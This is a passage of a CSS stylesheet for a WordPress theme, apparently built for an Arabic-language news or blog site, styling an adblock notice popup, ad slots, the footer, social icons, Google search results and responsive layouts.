    position: relative;
    z-index: 100;
    width: 90%;
    max-width: 500px;
    margin: 10em auto 0;
    border-radius: 2px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
    transition: 0.3s;
    -webkit-transform: scale(0.9) rotateX(12deg) translateY(-50px);
    transform: scale(0.9) rotateX(12deg) translateY(-50px);
}
.bahr-popup-wrapper {
    background: #e74c3c !important;
    text-align: center;
    color: #fff;
    padding: 30px;
}
.bahr-popup-wrapper h2 {
    color: #fff; 
}
.bahr-popup-wrapper .fa {
    font-size: 120px;
    margin-bottom: 10px;
}
.adblock-message {
    font-size: 14px;
}
.bahr-popup-active .bahr-popup-container {
    opacity: 1;
    -webkit-transform: scale(1) rotateX(0) translateY(0);
    transform: scale(1) rotateX(0) translateY(0);
}
.bahr-popup-active .site {
    transition: -webkit-filter 0.2s;
    transition: filter 0.2s;
    transition: filter 0.2s, -webkit-filter 0.2s;
    -webkit-filter: blur(4px);
    filter: blur(4px);
}

.post-title-adze {
    width: 100%;
    margin: 15px auto 15px;
    text-align: center;
} 
.prev-next-adze {
    padding: 20px 0 10px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
}
.read-more-adze {
    width: 100%;
    margin: 30px auto;
    text-align: center;
}
a[data-readmore-toggle] {
    position: relative;
    display: block;
    max-width: 250px;
    background: #41b6ec;
    margin: 0 auto;
    height: 50px;
    line-height: 50px;
    border-radius: 5px;
    text-align: center;
    color: #fff;
    font-size: 18px;
}
a[data-readmore-toggle]:after {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    line-height: 50px;
    right: 20px;
    font-size: 35px;
}
.article-content-wrapper[data-readmore][aria-expanded=false]:after {
    content: "";
    bottom: 0;
    height: 150px;
    position: absolute;
    width: 100%;
    background-image: linear-gradient(to bottom,transparent,#fff);
}
.widget_block_728x90 {
    margin: 20px auto;
    text-align: center;
    width: 100%;
    max-width: 100%;
}
.block-728x90 {
    text-align: center;
    margin: 0;
    line-height: 0;
}
.block-728x90-title {
    display: none;
}
.block_728x90-content {
    text-align: center;
}
.widget_block_300x250  {
    text-align: center;
}
.single_ad_300x250 {
    display: inline-block;
}

/*--------------------------------------------------------------
12 Footer
--------------------------------------------------------------*/
.site-footer {
    position: relative;
}
.footer-wrap {
    background: #fff;
    margin-top: 30px;
    padding: 4em 0;
    box-shadow: 0 0 12px rgba(110, 143, 171, 0.15);
}
.site-footer .social-icons {
    text-align: center;
    margin-bottom: 2em;
    width: 100%;
}
.site-footer .social-icons ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.site-footer .social-icons li {
    display: inline-block;
}
.site-footer .social-icons li a {
    display: inline-block;
    height: 45px;
    width: 45px;
    line-height: 45px;
    color: #fff;
    text-align: center;
    border-radius: 3px;
    margin: 0 10px;
}
.site-footer .social-icons li a:hover {
    opacity: 0.7;
}
.social-facebook a {
    background-color: #5d82d1;
}
.social-twitter a {
    background-color: #40bff5;
}
.social-whatsapp a {
    background-color: #0bd560;
}
.social-instagram a {
    background-color: #548bb6;
}
.social-youtube a {
    background-color: #ef4e41;
}
.social-linkedin a {
    background-color: #0077b5;
}
.site-info {
    padding: 20px 0;
}
#copyright {
    width: 100%;
    color: #999;
    text-align: center;
}
#designed-by {
    display: inline-block;
    margin: 0;
}
/*#designed-by:before {
    display: inline-block;
    content: '';
    margin: 0 10px;
    width: 1px;
    height: 13px;
    vertical-align: top;
    background: #999;
    margin-top: 5px;
}*/
#designed-by a {
    color: #999;
}
.footer-navigation {
    width: 100%;
    text-align: center;
    margin-bottom: 2em;
}
#footer-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}
#footer-menu li {
    display: inline-block;
    text-align: center;
    line-height: 2.2;
    float: none;
}
#footer-menu a:after {
    content: "|";
    color: #f5f7f7;
    font-size: 12px;
    margin: 0 10px;
}
#footer-menu li:last-child a:after {
    content: '';
}
#footer-menu a,
#footer-menu a:visited {
    color: #999;
    font-size: 14px;
    font-family: "Jazeera", sans-serif;
}
#footer-menu a:hover {
    color: #333;
}
#footer-menu ul ul {
    display: none;
}
#smoothup {
    display: none;
    overflow: hidden;
    z-index: 999;
    padding: 0px;
    text-align: center;
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 25px;
    position: absolute;
    top: 7px;
    right: 15px;
    color: #fff !important;
    background: #333;
    border-radius: 50%;
}
#smoothup:hover {
    background: #41b6ec;
    color: #fff;
}
/*--------------------------------------------------------------
13 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
14 Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
14.1 Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
    background: #f2f5f5;
    padding: 10px 10px 5px;
    border: 1px solid #e4eaea;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
    border: 1px solid #d5dede;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
14.2 Galleries
--------------------------------------------------------------*/

.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}

/* Breadcrumbs */
#bahr-breadcrumbs {
    background: #fff;
    padding: 10px;
    border-radius: 5px;
    margin-top: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-height: 40px;
}
#bahr-breadcrumbs span {
    padding-left: 5px;
}
/*--------------------------------------------------------------
    Google Search Styling
--------------------------------------------------------------*/
.gsc-control-cse {
    padding: 3% !important;
}
.gsc-result-info,
.gsc-orderby,
.gsc-above-wrapper-area {
    display: none;
}
.gsc-control-cse .gsc-table-result,
.gsc-control-cse {
    font-family: "Jazeera", arial, sans-serif !important;
}
.gsc-results .gsc-cursor {
    display: inline-block !important;
    text-align: left !important;
    direction: rtl;
}
.gsc-results .gsc-cursor-box .gsc-cursor-current-page {
    border: 2px solid #e5efef !important;
}
.gsc-results .gsc-cursor-box .gsc-cursor-page {
    display: inline-block !important;
    margin: 0 0 5px 5px !important;
    padding: 5px 15px !important;
}
.gsc-result .gs-title {
    height: 2em !important;
    line-height: 2em !important;
}
.gsc-control-cse .gs-result .gs-title, .gsc-control-cse .gs-result .gs-title * {
    text-decoration: none;
}
.gs-webResult div.gs-visibleUrl, .gs-imageResult div.gs-visibleUrl {
    color: #49CBD2;
}
.gsc-adBlock {
    height: auto !important;
    border: 2px solid #e5efef !important;
    padding: 15px;
}
.gsc-resultsbox-visible {
    border: 2px solid #e5efef;
    padding: 15px;
    margin-top: 15px;
}

.cse-header:after {
    top: 100%;
    right: 7%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(51, 51, 51, 0);
    border-top-color: #333;
    border-width: 25px;
    margin-left: -25px;
}
.cse-header {
    position: relative;
    margin-bottom: 0 !important;
}
.cse-header  .page-title {
    margin: 0;
}
.cse-results {
    margin: 0;
    padding-top: 0;
}
/*--------------------------------------------------------------
15 Media queries
--------------------------------------------------------------*/

@media screen and (max-width: 1239px) {
    .container,
    .site-content,
    #main-nav .menu,
    #main-nav .menu > ul {
        width: 100%;
    }
    .site-content {
        padding: 20px;
    }
    .home .site-content {
        padding: 0;
    }
    .nav-toggle {
        left: 20px;
    }
    #main-nav {
        padding: 0 20px;
    }
    .toggle-user {
        right: 20px;
    }
    .user-login {
        right: 0;
    }
    .single .site-content {
        padding: 0 1%;
    }
    .container {
        padding: 0 2%;
    }
    #social {
        margin-top: 20px;
    }
    #social a {
        padding: 0 10px;
        font-size: 13px;
    }
    #social li {
        height: 95px;
    }
    #social a:before,
    #social li.ytb a:before {
        font-size: 100px;
    }
    .crunchify-social .title {
        width: 20%;
    }
    .crunchify-social .social-buttons {
        width: 80%;
    }
    .widget_social_profiles,
    .widget_posts_list .widget-title {
        margin-right: 2%;
        margin-left: 2%;
        margin-bottom: 30px;
    }
}
@media screen and (max-width: 1039px) {
    .brief {
        max-width: 90%;
    }
    .posts-list .single-post {
        width: 49%;
        margin-left: 2%;
    }
    .posts-list .single-post:nth-child(3n+1) {
        margin-left: 2%;
        clear: right;
    }
    .posts-list .single-post:nth-child(2n+1) {
        margin-left: 0;
    }
    .widget_posts_list .post-title {
        font-size: 14px;
        line-height: 25px;
    }
    .crunchify-social .title {
        width: 15%;
    }
    .crunchify-social .social-buttons {
        width: 85%;
    }
    .main-area, 
    .side-block,
    .middle-block-container {
        width: auto;
        height: auto;
    }
    .middle-block-container {
        padding: 50px 30px;
    }
    .middle-block {
        position: relative;
        top: auto;
        left: auto;
        transform: none;
    }
    .main-area .brief {
        max-width: 70%;
    }
    .main-area #search-cat-page {
        width: 80%;
        margin: 0 auto;
    }
    .side-block.right {
        position: relative;
        right: auto;
        float: left;
        width: 100%;
    }
    .side-block.right .cat-page-random-posts {
        position: static;
        margin-top: 10px;
        text-align: center;
        max-width: 100%;
        width: 100%;
    }
    .side-block.left {
        display: none;
    }
    .side-block.right .cat-page-random-posts a {
        width: 25%;
        padding: 10px;
    }
    .single-random-post {
        opacity: 1;
        width: 100%;
    }

    [data-tooltip]:before,
    [data-tooltip]:after,
    .tooltip:before,
    .tooltip:after {
        visibility: visible;
        opacity: 1;
        left: 0;
        bottom: 0;
        right: 0;
        margin: 0;
        width: 100%;
    }
    [data-tooltip]:hover:before,
    [data-tooltip]:hover:after,
    [data-tooltip]:focus:before,
    [data-tooltip]:focus:after,
    .tooltip:hover:before,
    .tooltip:hover:after,
    .tooltip:focus:before,
    .tooltip:focus:after,
    .tooltip-top:hover:before,
    .tooltip-top:hover:after,
    .tooltip-top:focus:before,
    .tooltip-top:focus:after {
      -webkit-transform: none;
      -moz-transform:    none;
      transform:         none;
    }
}
@media screen and (max-width: 991px) {
    #primary,
    #secondary {
        width: 100%;
    }
    #entries-list .single-entry {
        margin-bottom: 25px;
    }
    #entries-list .post-image {
        height: 140px;
    }

}
@media screen and (max-width: 850px) {
    .menu-toggle {
        display: block;
    }

    .main-navigation,
    .centered-navigation {
        display: none;
    }

    .random-post-inner .post-title {
        padding: 5px;
    }
    .random-post-inner .post-title a {
        line-height: 18px;
    }
}
@media screen and (max-width: 768px) {
    #main-nav {
        padding-top: 10px;
    }
    #main-nav li {
        display: block;
        margin: 0;
    }
    #main-nav a {
        padding: 15px 0;
    }
    .toggle-user .user-icon {
        width: 30px;
    }
    #header-search {
        width: 100%;
        max-width: 70%;
        left: 15%;
        right: 0;
        margin: 0;
    }
    .main-block {
        height: auto;
        padding-bottom: 50px;
    }
    #search-cat-page {
        position: relative;
        width: 100%;
        max-width: 90%;
        margin: 20px auto 0;
        top: auto;
        left: auto;
    }
    .site-content,
    .home .site-content {
        padding: 20px;
    }
    .page-template-builder .site-content {
        padding: 0;
    }
    .cat-box-wrap {
        margin: 10px;
    }
    #cats-list .threecol {
        width: 50%;
    }

    .random-post-inner {
        margin-left: 1%;
        width: 24.25%;
        overflow: hidden;
    }
    .random-post-inner:first-child {
        margin-left: 0;
    }
    .random-post-inner:nth-child(5) {
        display: none !important;
    }

    .entry-meta {
        margin-top: 10px;
    }
    .single .entry-thumbnail {
        margin: 10px;
        text-align: center;
    }
    .article-content {
        max-width: 100%;
        width: 100%;
    }
    .article-content.nosidebar {
        max-width: 100%;
    }
    .related-entries-title {
        margin-top: 0;
    }
    .related-content {
        padding: 20px;
        width: 100%;
        max-width: 100%;
        background-color: #f3f3f3;
    }
    .related-entry .title:before {
        content: ".";
        font-size: 35px;
        line-height: 0;
        color: #13e5dd;
        padding-right: 10px;
    }
    .related-entry img {
        display: none;
    }
    .related-content .crunchify-social,
    .crunchify-link span,
    .related-content .crunchify-social .title {
        display: none;
    }
    a.crunchify-whatsapp {
        display: inline-block;
    }
    .related-content a.crunchify-link {
        text-align: center;
        padding: 0;
    }
    a.crunchify-link .fa {
        float: none;
    }
    .page-content,
    .entry-content,
    .entry-summary {
        margin: 20px;
        font-size: 15px;
        line-height: 35px;
    }

    .entry-content blockquote,
    .entry-content q {
        margin: 10px 25px 10px 10px;
    }
    .related-posts,
    .comment-list,
    #respond {
        padding: 10px;
    }

    .related-posts-title {
        font-size: 18px;
        padding-bottom: 10px;
        margin: 0 10px 10px
    }
    #social a {
        line-height: 17px;
        font-family: "Jazeera", sans-serif;
        font-size: 12px;
        padding: 5px;

    }
    #social a:before,
    #social li.ytb a:before {
        font-size: 75px;
        bottom: -4px;
        top: auto;
    }
    .social-icons {
        float: none;
        width: 100%;
        border: none;
    }
    .social-icons ul {
        text-align: center;
    }
    .social-icons li {
        float: none;
        display: inline-block;
    }
    .related-posts .single-entry {
        width: 50%;
    }
    .related-post-wrap .single-entry:nth-child(3n) {
        clear: left;
    }
    .related-post-wrap .single-entry:nth-child(2n) {
        clear: right;
    }
    .post-nav {
        padding: 15px;
    }
    .post-nav-older,
    .post-nav-newer {
        width: 100%;
        float: none;
    }
    .entry-footer a.crunchify-link {
        float: left;
        width: 31.3%;
        margin: 0 1%;
    }
    .author-info {
        margin-top: 5%;
        padding: 20px;
        border: 8px solid #f6f9f9;
    }
    .author-info .author-avatar,
    .author-info .author-description {
        width: auto;
        float: none;
        text-align: center;
    }
    .author-social .fa {
        float: none;
        margin: 0;
        padding: 5px;
    }
    .inline-posts {
        display: none;
    }
    .inline-posts.sticky-inline,
    .crunchify-social.sticky-share {
        display: block;
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        box-sizing: border-box;
        z-index: 15;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
    }
    .inline-posts.inline-post-2 {
        z-index: 20;
    }
    .inline-thumbnail {
        width: 60px;
        height: 60px;
    }
    .inline-button {
        top: 5px;
        right: 5px;
        width: 50px;
        height: 50px;
        line-height: 50px;
        font-size: 40px;
    }
    .inline-textarea {
        height: 60px;
    }
    .inline-title {
        padding-right: 60px;
    }
    .crunchify-social.sticky-share {
        z-index: 25;
        margin: 0;
        background-color: #fff;
    }
    .crunchify-social.sticky-share a.crunchify-link {
        margin: 0;
        width: 33.3%;
    }
    .crunchify-social.sticky-share .title{
       text-align: center;
    }
     .side-block.right .cat-page-random-posts a {
        width: 33.33%;
        padding: 5px;
    }
    .sub-cats-list.only-cats li {
        width: 48%;
    }
    .inline-posts.sticky-inline{background-color: #fff; }
}
@media screen and (max-width: 568px) {

    #cats-list .threecol {
        width: 100%;
    }
    .cat-box-wrap {
        margin: 10px 0;
    }
    .site-content, .home .site-content {
        padding: 10px;
    }
    .page-template-builder .site-content {
        padding: 0;
    }
    .posts-list {
        padding: 2% 0;
    }
    .random-post-inner {
        width: 32.66%;
    }
    .random-post-inner:nth-child(4) {
        display: none !important;
    }
    .crunchify-social .title,
    .crunchify-social .social-buttons {
        width: 100%;
        text-align: center;
    }
    .post-nav-older,
    .post-nav-newer {
        width: 100%;
        padding-left: 0;
        border-left: none;
    }
    .entry-meta .entry-author,
    .entry-meta .entry-date,
    .entry-meta .entry-comments,
    .entry-meta .entry-views {
        padding: 15px 10px;
        font-size: 12px;
    }
    #social li {
        display: block;
        width: 100%;
        float: none;
        height: 40px;
        margin-bottom: 15px;
        padding: 0;
    }
    #social a {
        height: 100%;
        line-height: 40px;
        font-size: 13px;
        padding: 0 0 0 15px;
        text-align: left;
        margin: 0;
    }
    #social a:before,
    #social li.ytb a:before {
        font-size: 25px;
        line-height: 40px;
        bottom: auto;
        top: 0;
        opacity: 1;
        right: 7px;
    }
    .sub-cats-list.only-cats li {
        width: 98%;
    }
    .sub-cats-list.only-cats a {
        height: 100px;
        line-height: 100px;
    }

}
@media screen and (max-width: 400px) {
    .posts-list .single-post {
        width: 100%;
        margin: 0 0 20px 0 !important;
    }
    .nav-toggle {
        left: 10px;
    }
    .toggle-user {
        right: 10px;
    }
    #main-nav {
        padding: 10px;
    }
    #entries-list .single-entry:nth-child(2n) {
        padding: 0;
    }
    .archive .page-title, .search .page-title {
        padding: 10px;
        font-size: 18px;
    }
   .site-footer .social-icons li a {
        margin: 5px;
    }
    .random-post-inner {
        width: 49%;
    }
    .random-post-inner:nth-child(3) {
        display: none !important;
    }
    .entry-meta .entry-comments {
        display: none;
    }
    .article-content-wrapper {
        max-width: 100%;
    }
    .article-content {
        width: 100%;
        max-width: 100%;
        padding: 0 7px;
    }
    .related-content {
        display: none;
        float: none;
    }
    #smoothup {
        bottom: 20px;
    }
    #entries-list .single-entry {
        height: auto;
        width: 100%;
        padding-right: 0;
    }
    .sponsored-links li,
    .widget_twocol_cats ul,
    .related-posts .single-entry {
        width: 100%;
    }
    .related-post-inner {
        width: 48%;
        margin: 0 0.5%;
    }
    .related-post-inner:last-child {
        display: none;
    }
    #designed-by {
        display: block;
    }
    #designed-by:before {
        display: none;
    }
     .side-block.right .cat-page-random-posts a {
        width: 50%;
    }
}


@media  (min-width:400px) and (max-width: 768px){
    .side-block.right .cat-page-random-posts a:last-child {
       display:none;
    }
}

